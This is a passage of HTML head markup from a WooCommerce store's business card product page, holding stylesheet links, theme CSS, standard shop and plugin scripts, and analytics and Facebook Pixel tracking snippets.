<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://store.emailsignatures.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://store.emailsignatures.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://store.emailsignatures.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://store.emailsignatures.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://store.emailsignatures.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://store.emailsignatures.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://store.emailsignatures.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://store.emailsignatures.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://store.emailsignatures.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/store.emailsignatures.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"9198bf96e8","ajax_url":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"2ffdeaf850","ajaxurl":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/store.emailsignatures.com\/product\/platinum-re-co-black-geometric-business-card\/"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/store.emailsignatures.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_367921ef50ffea25a0d2b3cffc8b45e7","fragment_name":"wc_fragments_367921ef50ffea25a0d2b3cffc8b45e7","request_timeout":"5000"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://store.emailsignatures.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://store.emailsignatures.com/wp-json/wp/v2/product/280396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store.emailsignatures.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://store.emailsignatures.com/?p=280396' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://store.emailsignatures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.emailsignatures.com%2Fproduct%2Fplatinum-re-co-black-geometric-business-card%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://store.emailsignatures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.emailsignatures.com%2Fproduct%2Fplatinum-re-co-black-geometric-business-card%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/platinum-re-co-black-geometric-business-card/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
